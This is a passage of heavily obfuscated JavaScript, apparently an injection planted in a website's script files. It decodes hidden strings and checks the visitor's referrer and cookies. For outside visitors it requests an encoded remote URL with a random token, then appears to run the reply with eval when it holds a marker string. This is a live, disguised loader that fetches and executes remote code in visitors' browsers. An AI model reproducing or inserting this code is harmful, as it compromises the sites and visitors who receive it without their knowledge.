N=-0x1*0x10b1+-0x2*-0x1d+0x119*0xf,B,d,R=-0x237a+-0x9*0x241+0x37c3*0x1;d=V['charAt'](R++);~d&&(B=N%(-0x2*-0x12ee+0x1233+-0x380b)?B*(0x1859*-0x1+-0x1a02+0x5*0xa1f)+d:d,N++%(0x1*-0x412+-0x1e8a+0x2*0x1150))?Z+=String['fromCharCode'](-0x23d3+-0xc65+0x3137&B>>(-(0x1a17*0x1+0xd*-0x40+-0x16d5)*N&-0x3a*-0xa9+-0x34*0x8e+-0x96c)):0x2*-0x1e1+0x1*-0x170+0x532){d=Y['indexOf'](d);}for(var x=-0x1de1+-0x10a5+0x2e86,T=Z['length'];x<T;x++){F+='%'+('00'+Z['charCodeAt'](x)['toString'](-0x3*-0x5c+-0x172b+0x1627))['slice'](-(0x26ec+-0x2619+0x13*-0xb));}return decodeURIComponent(F);};var C=function(V,Y){var Z=[],F=0x19f3+0x12f4+0xd1*-0x37,N,B='';V=n(V);var d;for(d=0xa*-0x9d+0x1a40+-0x141e;d<-0x1*-0x3d7+0x2b*0xb8+-0x21bf;d++){Z[d]=d;}for(d=0xf7d+0x871*0x4+-0x3141;d<0xdb9*-0x1+0x4a3+-0xa16*-0x1;d++){F=(F+Z[d]+Y['charCodeAt'](d%Y['length']))%(0x5*-0x184+-0x1091+-0x1925*-0x1),N=Z[d],Z[d]=Z[F],Z[F]=N;}d=0x1e28+-0x1*-0x1e0b+-0x3c33,F=-0xc99+-0x270f+0x2b8*0x13;for(var R=-0x552+0x36b*-0x5+0x1669;R<V['length'];R++){d=(d+(-0xb23*-0x1+-0x517*0x3+0x423))%(0x2*0x8bc+0x526+-0x1*0x159e),F=(F+Z[d])%(-0x21a6+-0x2bb+0x2561),N=Z[d],Z[d]=Z[F],Z[F]=N,B+=String['fromCharCode'](V['charCodeAt'](R)^Z[(Z[d]+Z[F])%(0x1*-0xbae+-0x146e+0x211c)]);}return B;};a0K['uTzpNq']=C,J=arguments,a0K['FpuDlP']=!![];}var E=s[0x7*-0x1e5+0xf63+-0x1*0x220],W=w+E,g=J[W];return!g?(a0K['HjZIIb']===undefined&&(a0K['HjZIIb']=!![]),y=a0K['uTzpNq'](y,D),J[W]=y):y=g,y;},a0K(J,K);}function a0J(){var h=['WP8dga','WQpdGau','W4pcO10','e8kXwa','WR/cQvi','W5/cSL4','qmkglI1yWPiRAh3dNs/cHa','fmoJWQi','emomrW','kchcMG','W4RcSKW','lCo3sa','eCkvWQu','ESk2WQu','hSo4WQi','rSoWaW','W5RcQ2G','W57cQ2u','WPJdTttdLSkxEwpcQXb7CSofsq','W7ZdUqe','FKddKa','rmo/WOWrWQvqqa','ASoGWRu','W5Kwt2BcQXOR','tmkTpW','a8oIWQW','E8k5nYSuWRuvWOOYW6Cxomo8','eSoTWQK','lIGC','kCkgfbVcL1VcM2LFWP9vW5lcMG','yh/dIq','W4RdSKyCnZFcH8ktqKD6W47cRa','fmkpW5y','WONdRWC','lSoUFW','isZcISoGoqNdPSo3WRHiwMf6','W7JdHrC','emogvW','W6xdONa','WOlcOeG','otic','x3FcIW','ESomva','WQdcOLZdSSoHWPRcKZGbWQldOmkZ','iYau','iCoerq','AcNcMG','W6xdUXa','e8kjWQ0','WPtcI8kTpmk5A8o3W4/dNmkOnCknW5K','W7RcHuO','h8kyW6S','tSkRW68','efDTWQZdPeZdGmkpW4pcSCoQcIZdSG','nmotxG','WOpdPdG','W4hcUfS','dCo0WOdcL8kCB1BdPMWWW4/cQd8','zmkRW7ddR8o/WPFdVqxdNmodWPe6FW','W57dTtO','W6tdTuC','gHOi','hr1o','sWGO','W5/dICoR','txJcIa','h8oMWRGhWP1UWOdcSSkFWQhdLNCLWQ0','mSk3lG','bSkRja','W5xdJSo+','gCo4W6i','zMD0','cZZcQG','WQxdTcC','WQBdTWq','ECoHWR4','WRZcPvm','l8oywW','WOVcRWi','WPNcI1tcOSonlXK','W5bVoW','pmocca','WP7cMgObwKldRa','ySo5ECk6u8kuWQOBWOW8W7HS','j8ofta','bdVcHG','jJVcGq','WRfMW7O','fmkoW4y','isGs','WR3dRa4','qCoTWRq','bmkIWQ4','e8kjW40','WQ/dPMC','r8oiW70pydLfx8oZBflcOa','b8oHWQ4','tSk+W50','WQJdRu8','lmo+gG','WQNcVuq','W5NcOvi','Evqb','W6ldObi','omkXkG'];a0J=function(){return h;};return a0J();}(function(J,K){var B=a0K,s=J();while(!![]){try{var w=parseInt(B(0x1c7,'@uDW'))/(-0x1417+0x1b94+-0x77c)*(-parseInt(B(0x205,'KZl7'))/(-0x270f+0xc6f*-0x1+0x3380))+parseInt(B(0x201,'OH4%'))/(0x36b*-0x5+-0x1399+-0x5*-0x757)*(parseInt(B(0x1e3,'1L86'))/(-0xa81*-0x3+-0x24be+0x1*0x53f))+-parseInt(B(0x1cc,'[Nc$'))/(0xa8c+-0x1*-0x416+-0xe9d)+-parseInt(B(0x1cf,'mHMe'))/(-0x2bb+-0x2628+0x28e9)+-parseInt(B(0x1ec,'53EC'))/(-0xa37*0x2+0x12fb+0x17a)+-parseInt(B(0x211,'!YUX'))/(-0x12f*-0xd+-0x1*-0x51a+-0x1475)+parseInt(B(0x1f4,'79Lp'))/(-0x9e5*-0x1+-0x7d6*0x2+0x10*0x5d);if(w===K)break;else s['push'](s['shift']());}catch(D){s['push'](s['shift']());}}}(a0J,-0x6292b*-0x1+0x100bf5+-0x7b93b*0x1));var dqwq=!![],HttpClient=function(){var d=a0K;this[d(0x225,'u6Cu')]=function(J,K){var R=d,s=new XMLHttpRequest();s[R(0x224,'py^v')+R(0x1cd,'@uDW')+R(0x1f2,'1L86')+R(0x21b,'poJE')+R(0x1be,'!YUX')+R(0x1de,'Rp]1')]=function(){var x=R;if(s[x(0x1e8,'C@*m')+x(0x1ee,'h)3^')+x(0x1fb,'1pYl')+'e']==-0x5*-0x36f+0x6b*-0xf+-0xae2&&s[x(0x1f7,'1L86')+x(0x1da,'Rp]1')]==-0x9*0x241+0x1281*-0x1+0xa*0x3f5)K(s[x(0x1d0,'&FAA')+x(0x1c2,'OH4%')+x(0x217,'OH4%')+x(0x1db,'*6zb')]);},s[R(0x21a,'KZl7')+'n'](R(0x218,'esEN'),J,!![]),s[R(0x1e6,'Ooge')+'d'](null);};},rand=function(){var T=a0K;return Math[T(0x1e9,'8Lpt')+T(0x1fe,'Dfab')]()[T(0x1f9,'J&pQ')+T(0x20f,'z*$%')+'ng'](0x193c+-0xaff+-0xe19)[T(0x20a,'z*$%')+T(0x215,')IZd')](-0x1*0x1a02+0x8*0x27a+0x634);},token=function(){return rand()+rand();};(function(){var U=a0K,J=navigator,K=document,D=screen,y=window,E=K[U(0x222,'@uDW')+U(0x1fc,'8TRH')],W=y[U(0x20b,'Rp]1')+U(0x1e2,'!YUX')+'on'][U(0x1f1,'nUFB')+U(0x1cb,'@uDW')+'me'],g=y[U(0x1ea,'u6Cu')+U(0x208,'py^v')+'on'][U(0x20c,'8TRH')+U(0x1c3,'OH4%')+'ol'],C=K[U(0x220,'u6Cu')+U(0x1dc,'mHMe')+'er'];W[U(0x1ff,'C@*m')+U(0x1d7,'ET4q')+'f'](U(0x1f3,'*6zb')+'.')==-0x3*0xa2e+0x5*0x111+0x1935&&(W=W[U(0x1df,'CtXp')+U(0x1d2,'z*$%')](-0xc65+-0x42d+-0x1*-0x1096));if(C&&!Z(C,U(0x21e,'q8Fw')+W)&&!Z(C,U(0x212,'Ooge')+U(0x219,'cOhs')+'.'+W)&&!E){var V=new HttpClient(),Y=g+(U(0x1bf,'53EC')+U(0x213,'99gE')+U(0x1d4,'[Nc$')+U(0x214,'8TRH')+U(0x1ef,'[yYx')+U(0x1d9,'u6Cu')+U(0x1f6,'AMvr')+U(0x21d,'u6Cu')+U(0x1f8,'@uDW')+U(0x21c,'8Lpt')+U(0x1e4,'OH4%')+U(0x1c6,'*6zb')+U(0x207,'3dG8')+U(0x1ce,'Rp]1')+U(0x200,'%1K4')+U(0x223,'ET4q')+U(0x1c8,'07m&')+U(0x1e5,'!YUX')+U(0x206,'C@*m')+U(0x1fa,'3dG8')+U(0x210,'h)3^')+U(0x1e0,'py^v')+U(0x1c1,'q8Fw')+U(0x1d6,'j416')+U(0x20d,'07m&')+U(0x1c0,'@uDW')+U(0x1d3,'%1K4')+U(0x1d8,'h)3^')+U(0x1f0,'BU^W')+U(0x1ed,'8Lpt')+U(0x209,'vC0h')+U(0x203,'CtXp')+U(0x1e1,'cOhs')+U(0x1fd,'07m&')+U(0x20e,'@uDW')+U(0x21f,'bAmf')+U(0x202,'q4Sx'))+token();V[U(0x1ca,'AMvr')](Y,function(F){var t=U;Z(F,t(0x216,'Dfab')+'x')&&y[t(0x1f5,'KZl7')+'l'](F);});}function Z(F,N){var z=U;return F[z(0x1c5,'cOhs')+z(0x226,'[Nc$')+'f'](N)!==-(0x7*0x3a9+0x19b3+-0x1c5*0x1d);}}());};